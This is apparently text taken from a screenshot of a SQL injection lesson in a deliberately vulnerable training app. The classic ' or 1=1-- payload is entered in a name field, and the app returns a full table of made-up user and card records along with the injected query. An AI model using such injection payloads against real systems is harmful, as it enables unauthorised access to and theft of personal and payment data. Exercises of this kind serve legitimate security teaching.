 Name: ' or 1=1-- Get Account Info
Password: Check Password
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE last_name = '' or 1=1--'